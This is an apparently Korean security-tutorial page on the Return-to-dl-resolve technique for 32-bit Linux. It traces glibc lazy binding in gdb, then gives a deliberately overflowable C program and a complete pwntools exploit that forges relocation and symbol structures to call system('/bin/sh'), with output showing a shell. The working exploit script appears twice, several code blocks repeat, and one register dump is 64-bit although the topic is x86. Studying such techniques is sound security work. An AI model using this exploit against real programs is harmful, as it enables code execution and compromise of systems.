...
Excuse the ads! We need some help to keep our site up.
List
Return-to-dl-resolve - x86
- Return-to-dl-resolve란 프로그램에서 동적라이브러리 함수의 주소를 찾기 위해 Lazy binding 을 사용할 경우 활용이 가능한 기법입니다.
- Return-to-dl-resolve는 Lazy binding 을 악용해 필요한 함수를 호출합니다.
Lazy binding
Flow
- Lazy binding을 위해 다음과 같이 함수가 호출됩니다.
- _dl_runtime_resolve() → _dl_fixup() → _dl_lookup_symbol_x() → do_lookup_x()→ check_match()
Source code - struct
- Elf32_Rel 구조체는 재배치 테이블 항목을 저장합니다.
...
Source code
- _dl_runtime_resolve() 함수는 다음과 같이 동작합니다.
- _dl_fixup() 함수에 전달된 인자 값을 레지스터에 저장 후 _dl_fixup() 함수를 호출합니다.
- _dl_fixup() 함수에 전달되는 인자 값은 2개 입니다.
- struct link_map *
reloc_arg
...
| Panel |
|---|
| title | Return-to-dl-resolve |
|---|
|

|
Debug
- 해당 프로그램에서는 main() 함수에서 write() 함수를 처음 호출하게됩니다.
- 디버깅을 위해 0x8048320 영역에 Break point를 설정합니다.
...
| Panel |
|---|
| title | Call _dl_runtime_resolve() |
|---|
|

|
_dl_runtime_resolve()
_dl_runtime_resolve() 함수에서는 다음과 같이 동작합니다.
eax,ecx,edx에 저장된 값을 Stack에 저장합니다.
eax 레지스터에는 _dl_fixup() 함수의 첫번째 인자 값(0xb7fff918)을 저장합니다.
edx 레지스터에는 _dl_fixup() 함수의 두번째 인자 값(0x10)을 저장합니다.
| Code Block |
|---|
| title | _dl_runtime_resolve() |
|---|
|
gdb-peda$ b *0xb7ff0020
Breakpoint 3 at 0xb7ff0020: file ../sysdeps/i386/dl-trampoline.S, line 35.
gdb-peda$ c
Continuing.
gdb-peda$ disassemble _dl_runtime_resolve
Dump of assembler code for function _dl_runtime_resolve:
0xb7ff0000 <+0>: push eax
0xb7ff0001 <+1>: push ecx
0xb7ff0002 <+2>: push edx
0xb7ff0003 <+3>: mov edx,DWORD PTR [esp+0x10]
0xb7ff0007 <+7>: mov eax,DWORD PTR [esp+0xc]
0xb7ff000b <+11>: call 0xb7fe97e0 <_dl_fixup>
0xb7ff0010 <+16>: pop edx
0xb7ff0011 <+17>: mov ecx,DWORD PTR [esp]
0xb7ff0014 <+20>: mov DWORD PTR [esp],eax
0xb7ff0017 <+23>: mov eax,DWORD PTR [esp+0x4]
0xb7ff001b <+27>: ret 0xc
End of assembler dump.
gdb-peda$ b *0xb7ff002b
Breakpoint 4 at 0xb7ff002b: file ../sysdeps/i386/dl-trampoline.S, line 43.
gdb-peda$ c
Continuing.
Breakpoint 4, _dl_runtime_resolve () at ../sysdeps/i386/dl-trampoline.S:43
43 in ../sysdeps/i386/dl-trampoline.S
gdb-peda$ i r edx
edx 0x10 0x10
gdb-peda$ i r eax
eax 0xb7fff918 0xb7fff918
gdb-peda$ |
_dl_fixup()
- 해당 코드에 의해 edx 레지스터에 Elf32_Rel 구조체의 주소값이 저장됩니다.
...
| Panel |
|---|
| title | strtab + sym->st_name |
|---|
|

|
_dl_lookup_symbol_x()
다음과 코드에 의해 undef_name에 저장된 값에 대한 hash값을 연산합니다.
undef_name에 저장된 값은 "write"입니다.
dl_new_hash() 함수의 코드 영역은 0xb7fe4a90 ~ 0xb7fe4aa1 까지 입니다.
"write" 문자열에 대한 new_hash 값은 0x10a8b550 입니다.
| Code Block |
|---|
| title | const uint_fast32_t new_hash = dl_new_hash (undef_name) |
|---|
|
gdb-peda$ disassemble _dl_lookup_symbol_x
Dump of assembler code for function _dl_lookup_symbol_x:
...
0xb7fe4a90 <+48>: mov ecx,ebx
0xb7fe4a92 <+50>: add edx,0x1
0xb7fe4a95 <+53>: shl ecx,0x5
0xb7fe4a98 <+56>: add ebx,ecx
0xb7fe4a9a <+58>: add ebx,eax
0xb7fe4a9c <+60>: movzx eax,BYTE PTR [edx]
0xb7fe4a9f <+63>: test al,al
0xb7fe4aa1 <+65>: jne 0xb7fe4a90 <_dl_lookup_symbol_x+48>
...
gdb-peda$ b *0xb7fe4a9a
Breakpoint 3 at 0xb7fe4a9a: file dl-lookup.c, line 569.
gdb-peda$ c
Continuing.
Breakpoint 2, 0xb7fe4a9a in dl_new_hash (s=0x804825d "write") at dl-lookup.c:569
569 dl-lookup.c: No such file or directory.
gdb-peda$ c
Continuing.
Breakpoint 2, 0xb7fe4a9a in dl_new_hash (s=0x804825e "rite") at dl-lookup.c:569
569 in dl-lookup.c
gdb-peda$
Continuing.
Breakpoint 2, 0xb7fe4a9a in dl_new_hash (s=0x804825d "write") at dl-lookup.c:569
569 dl-lookup.c: No such file or directory.
gdb-peda$
Continuing.
Breakpoint 2, 0xb7fe4a9a in dl_new_hash (s=0x804825e "rite") at dl-lookup.c:569
569 in dl-lookup.c
gdb-peda$
Continuing.
Breakpoint 2, 0xb7fe4a9a in dl_new_hash (s=0x8048261 "e") at dl-lookup.c:569
569 in dl-lookup.c
gdb-peda$ ni
568 in dl-lookup.c
gdb-peda$ i r ebx
ebx 0x10a8b550 0x10a8b550
gdb-peda$ |
do_lookup_x()
다음 영역에서 "new_hash % map→l_nbuckets" 연산 결과를 확인 할 수 있습니다.
...
| Info |
|---|
| title | Source code for _dl_runtime_resolve() |
|---|
|
|
Proof of concept
Example code
| Code Block |
|---|
|
//gcc -fno-stack-protector -o rop rop.c
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
void vuln(){
char buf[50];
read(0, buf, 512);
}
void main(){
write(1,"Hello ROP\n",10);
vuln();
} |
Overflow
- 다음과 같이 Breakpoints를 설정합니다.
...
| Code Block |
|---|
|
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/dl_resolve/rop
Hello ROP
Breakpoint 1, 0x0804843b in vuln ()
gdb-peda$ i r esp
esp 0xbffff5cc 0xbffff5cc
gdb-peda$ c
Continuing.
Breakpoint 2, 0x0804844f in vuln ()
gdb-peda$ x/3wx $esp
0xbffff570: 0x00000000 0xbffff58e 0x00000200
gdb-peda$ p/d 0xbffff5cc - 0xbffff58e
$1 = 62
gdb-peda$ |
Exploit method
- ROP 기법을 이용한 Exploit의 순서는 다음과 같습니다.
...
| Panel |
|---|
|
- Section Headers
- .bss
- .dynsym
- .dynstr
- .rel.plt
- read@plt , read@got 주소
- FAKE reloc_arg, Fake Elf32_Rel, Fake Elf32_Sym 구조체
|
- 다음과 같은 방식을 Section Headers를 찾을 수 있습니다.
...
| Code Block |
|---|
|
from pwn import *
from struct import *
elf = ELF('./rop')
# get section address
addr_dynsym = elf.get_section_by_name('.dynsym').header['sh_addr']
addr_dynstr = elf.get_section_by_name('.dynstr').header['sh_addr']
addr_relplt = elf.get_section_by_name('.rel.plt').header['sh_addr']
addr_plt = elf.get_section_by_name('.plt').header['sh_addr']
addr_bss = elf.get_section_by_name('.bss').header['sh_addr']
addr_plt_read = elf.plt['read']
addr_got_read = elf.got['read']
log.info('Section Headers')
log.info('.dynsym : ' + hex(addr_dynsym))
log.info('.dynstr : ' + hex(addr_dynstr))
log.info('.rel.plt : ' + hex(addr_relplt))
log.info('.plt : ' + hex(addr_plt))
log.info('.bss : ' + hex(addr_bss))
log.info('read@plt : ' + hex(addr_plt_read))
log.info('read@got : ' + hex(addr_got_read)) |
FAKE reloc_arg, Fake Elf32_Rel, Fake Elf32_Sym
다음과 같이 Fake 정보 영역을 확보합니다.
addr_fake_reloc 영역은 base_stage + 20 에 위치합니다.
- base_stage ~ base_stage + 20 영역에는 addr_plt, fake_reloc_offset, tmp date, addr_fake_cmd,등의 정보가 저장됩니다.
- addr_fake_sym 영역은 addr_fake_reloc 에 Elf32_Rel 구조체 크기(8)을 더한 곳에 위치 합니다.
addr_fake_symstr 영역은 addr_fake_sym 에서 Elf32_Sym 구조체 크기(16)를 더한 곳에 위치 합니다.
addr_fake_cmd 영역은 addr_fake_symstr 에서 문자열 "system\x00"(7)을 더한 곳에 위치 합니다.
- 다음과 같이 Fake Elf32_Rel, Fake Elf32_Sym에 필요한 정보를 생성합니다.
| Code Block |
|---|
| language | py |
|---|
| title | FAKE reloc_arg, Fake Elf32_Rel, Fake Elf32_Sym |
|---|
|
stack_size = 0x300
base_stage = addr_bss + stack_size
addr_fake_reloc = base_stage + 20
addr_fake_sym = addr_fake_reloc + 8
addr_fake_symstr = addr_fake_sym +16
addr_fake_cmd = addr_fake_symstr +7
fake_reloc_offset = addr_fake_reloc - addr_relplt
fake_r_info = ((addr_fake_sym - addr_dynsym) * 16) & ~0xFF #FAKE ELF32_R_SYM
fake_r_info = fake_r_info | 0x7 #FAKE ELF32_R_TYPE
fake_st_name = addr_fake_symstr - addr_dynstr |
Move to ".bss"(Change the value of the esp register)
- vuln()함수의 취약성을 이용해 ".bss" 영역에 2번째 ROP코드를 저장한 후에 ".bss" 영역으로 이동하기 위해 다음과 같은 ROP코드를 작성합니다.
- "pop ebp; ret" Gadget을 이용하여 base_stage 값을 ebp 레지스터에 저장합니다.
- "leave; ret" Gadget을 이용해 코드의 흐름을 Stack 영역에서 ".bss" 영역으로 변경됩니다.
- "leave; " 명령어에 의해 ebp 레지스터에 저장된 값을 esp에 저장됩니다.
- "ret;" 명령어에 의해 rsp 레지스터에 저장된 주소(Gadbase_stage + 0x4)로 이동합니다.
| Code Block |
|---|
| language | py |
|---|
| title | Move to ".bss" |
|---|
|
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A'* 62
buf1 += p32(addr_plt_read)
buf1 += p32(addr_pop3)
buf1 += p32(0)
buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret) |
| Code Block |
|---|
RAX: 0x127
RBX: 0x4141414141414141 ('AAAAAAAA')
RCX: 0x7fd67462e260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x190
RSI: 0x601440 ("AAAAAAAA\n\006@")
RDI: 0x0
RBP: 0x601440 ("AAAAAAAA\n\006@")
RSP: 0x7ffdc28c1b38 --> 0x7ffdc28c1b60 --> 0x1
RIP: 0x400585 (<vuln+31>: leave)
R8 : 0x400620 (<__libc_csu_fini>: repz ret)
R9 : 0x7fd674911ab0 (<_dl_fini>: push rbp)
R10: 0x37b
R11: 0x246
R12: 0x4141414141414141 ('AAAAAAAA')
R13: 0x4141414141414141 ('AAAAAAAA')
R14: 0x4141414141414141 ('AAAAAAAA')
R15: 0x4141414141414141 ('AAAAAAAA')
RAX: 0x127
RBX: 0x4141414141414141 ('AAAAAAAA')
RCX: 0x7fd67462e260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x190
RSI: 0x601440 ("AAAAAAAA\n\006@")
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x601448 --> 0x40060a (<__libc_csu_init+90>: pop rbx)
RIP: 0x400586 (<vuln+32>: ret)
R8 : 0x400620 (<__libc_csu_fini>: repz ret)
R9 : 0x7fd674911ab0 (<_dl_fini>: push rbp)
R10: 0x37b
R11: 0x246
R12: 0x4141414141414141 ('AAAAAAAA')
R13: 0x4141414141414141 ('AAAAAAAA')
R14: 0x4141414141414141 ('AAAAAAAA')
R15: 0x4141414141414141 ('AAAAAAAA') |
Return-to-dl-resolve
- ".bss" 영역에 다음과 같이 Data를 저장합니다.
| Code Block |
|---|
| language | py |
|---|
| title | _dl_runtime_resolve(struct link_map *l, fake_reloc_arg) |
|---|
|
buf2 = 'AAAA'
buf2 += p32(addr_plt)
buf2 += p32(fake_reloc_offset)
buf2 += 'BBBB'
#Argument of the function
buf2 += p32(addr_fake_cmd)
#Fake Elf32_Rel
buf2 += p32(addr_got_read)
buf2 += p32(fake_r_info)
#Fake Elf32_Sym
buf2 += p32(fake_st_name)
buf2 += p32(0)
buf2 += p32(0)
buf2 += p32(0x12)
#String "system"
buf2 += 'system\x00'
#String "/bin/sh"
buf2 += '/bin/sh\x00' |
Exploit code
Return-to-dl-resolve
- ".bss" 영역에 다음과 같이 Data를 저장합니다.
| Code Block |
|---|
| language | py |
|---|
| title | _dl_runtime_resolve(struct link_map *l, fake_reloc_arg) |
|---|
|
buf2 = 'AAAA'
buf2 += p32(addr_plt)
buf2 += p32(fake_reloc_offset)
buf2 += 'BBBB'
#Argument of the function
buf2 += p32(addr_fake_cmd)
#Fake Elf32_Rel
buf2 += p32(addr_got_read)
buf2 += p32(fake_r_info)
#Fake Elf32_Sym
buf2 += p32(fake_st_name)
buf2 += p32(0)
buf2 += p32(0)
buf2 += p32(0x12)
#String "system"
buf2 += 'system\x00'
#String "/bin/sh"
buf2 += '/bin/sh\x00' |
Exploit code
| Code Block |
|---|
|
from pwn import *
from struct import *
#context.log_level = 'debug'
elf = ELF('./rop')
# get section address
addr_dynsym = elf.get_section_by_name('.dynsym').header['sh_addr']
addr_dynstr = elf.get_section_by_name('.dynstr').header['sh_addr']
addr_relplt = elf.get_section_by_name('.rel.plt').header['sh_addr']
addr_plt = elf.get_section_by_name('.plt').header['sh_addr']
addr_bss = elf.get_section_by_name('.bss').header['sh_addr']
addr_plt_read = elf.plt['read']
addr_got_read = elf.got['read']
log.info('Section Headers')
log.info('.dynsym : ' + hex(addr_dynsym))
log.info('.dynstr : ' + hex(addr_dynstr))
log.info('.rel.plt : ' + hex(addr_relplt))
log.info('.plt : ' + hex(addr_plt))
log.info('.bss : ' + hex(addr_bss))
log.info('read@plt : ' + hex(addr_plt_read))
log.info('read@got : ' + hex(addr_got_read))
addr_pop3 = 0x080484e9
addr_pop_ebp = 0x080484eb
addr_leave_ret = 0x080483a8
stack_size = 0x300
base_stage = addr_bss + stack_size
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A'* 62
buf1 += p32(addr_plt_read)
buf1 += p32(addr_pop3)
buf1 += p32(0)
buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
addr_fake_reloc = base_stage + 20
addr_fake_sym = addr_fake_reloc + 8
addr_fake_symstr = addr_fake_sym +16
addr_fake_cmd = addr_fake_symstr +7
fake_reloc_offset = addr_fake_reloc - addr_relplt
fake_r_info = ((addr_fake_sym - addr_dynsym) * 16) & ~0xFF #FAKE ELF32_R_SYM
fake_r_info = fake_r_info | 0x7 #FAKE ELF32_R_TYPE
fake_st_name = addr_fake_symstr - addr_dynstr
log.info('')
log.info('Fake Struct Information')
log.info('fake_reloc_offset : ' + hex(fake_reloc_offset))
log.info('addr_fake_cmd : ' + hex(addr_fake_cmd))
log.info('addr_got_read : ' + hex(addr_got_read))
log.info('fake_r_info : ' + hex(fake_r_info))
log.info('fake_st_name : ' + hex(fake_st_name))
#_dl_runtime_resolve(struct link_map *l, fake_reloc_arg)
buf2 = 'AAAA'
buf2 += p32(addr_plt)
buf2 += p32(fake_reloc_offset)
buf2 += 'BBBB'
#Argument of the function
buf2 += p32(addr_fake_cmd)
#Fake Elf32_Rel
buf2 += p32(addr_got_read)
buf2 += p32(fake_r_info)
#Fake Elf32_Sym
buf2 += p32(fake_st_name)
buf2 += p32(0)
buf2 += p32(0)
buf2 += p32(0x12)
#String "system"
buf2 += 'system\x00'
#String "/bin/sh"
buf2 += '/bin/sh\x00'
binary = ELF(elf.path)
p = process(binary.path)
p.recvn(10)
p.send(buf1)
p.send(buf2)
p.interactive()
|
| Code Block |
|---|
|
lazenca0x0@ubuntu:~/Exploit/dl_resolve$ python exploit.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/lazenca0x0/.pwntools-cache/update to 'never'.
[*] You have the latest version of Pwntools (3.12.2)
[*] '/home/lazenca0x0/Exploit/dl_resolve/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Section Headers
[*] .dynsym : 0x80481cc
[*] .dynstr : 0x804822c
[*] .rel.plt : 0x80482b0
[*] .plt : 0x80482f0
[*] .bss : 0x804a020
[*] read@plt : 0x8048300
[*] read@got : 0x804a00c
[*]
[*] Fake Struct Information
[*] fake_reloc_offset : 0x2084
[*] addr_fake_cmd : 0x804a353
[*] addr_got_read : 0x804a00c
[*] fake_r_info : 0x21707
[*] fake_st_name : 0x2120
[+] Starting local process '/home/lazenca0x0/Exploit/dl_resolve/rop': pid 12887
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ |
| Code Block |
|---|
|
from pwn import *
from struct import *
#context.log_level = 'debug'
elf = ELF('./rop')
# get section address
addr_dynsym = elf.get_section_by_name('.dynsym').header['sh_addr']
addr_dynstr = elf.get_section_by_name('.dynstr').header['sh_addr']
addr_relplt = elf.get_section_by_name('.rel.plt').header['sh_addr']
addr_plt = elf.get_section_by_name('.plt').header['sh_addr']
addr_bss = elf.get_section_by_name('.bss').header['sh_addr']
addr_plt_read = elf.plt['read']
addr_got_read = elf.got['read']
log.info('Section Headers')
log.info('.dynsym : ' + hex(addr_dynsym))
log.info('.dynstr : ' + hex(addr_dynstr))
log.info('.rel.plt : ' + hex(addr_relplt))
log.info('.plt : ' + hex(addr_plt))
log.info('.bss : ' + hex(addr_bss))
log.info('read@plt : ' + hex(addr_plt_read))
log.info('read@got : ' + hex(addr_got_read))
addr_pop3 = 0x080484e9
addr_pop_ebp = 0x080484eb
addr_leave_ret = 0x080483a8
stack_size = 0x300
base_stage = addr_bss + stack_size
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A'* 62
buf1 += p32(addr_plt_read)
buf1 += p32(addr_pop3)
buf1 += p32(0)
buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
addr_fake_reloc = base_stage + 20
addr_fake_sym = addr_fake_reloc + 8
addr_fake_symstr = addr_fake_sym +16
addr_fake_cmd = addr_fake_symstr +7
fake_reloc_offset = addr_fake_reloc - addr_relplt
fake_r_info = ((addr_fake_sym - addr_dynsym) * 16) & ~0xFF #FAKE ELF32_R_SYM
fake_r_info = fake_r_info | 0x7 #FAKE ELF32_R_TYPE
fake_st_name = addr_fake_symstr - addr_dynstr
log.info('')
log.info('Fake Struct Information')
log.info('fake_reloc_offset : ' + hex(fake_reloc_offset))
log.info('addr_fake_cmd : ' + hex(addr_fake_cmd))
log.info('addr_got_read : ' + hex(addr_got_read))
log.info('fake_r_info : ' + hex(fake_r_info))
log.info('fake_st_name : ' + hex(fake_st_name))
#_dl_runtime_resolve(struct link_map *l, fake_reloc_arg)
buf2 = 'AAAA'
buf2 += p32(addr_plt)
buf2 += p32(fake_reloc_offset)
buf2 += 'BBBB'
#Argument of the function
buf2 += p32(addr_fake_cmd)
#Fake Elf32_Rel
buf2 += p32(addr_got_read)
buf2 += p32(fake_r_info)
#Fake Elf32_Sym
buf2 += p32(fake_st_name)
buf2 += p32(0)
buf2 += p32(0)
buf2 += p32(0x12)
#String "system"
buf2 += 'system\x00'
#String "/bin/sh"
buf2 += '/bin/sh\x00'
binary = ELF(elf.path)
p = process(binary.path)
p.recvn(10)
p.send(buf1)
p.send(buf2)
p.interactive()
|
References
...


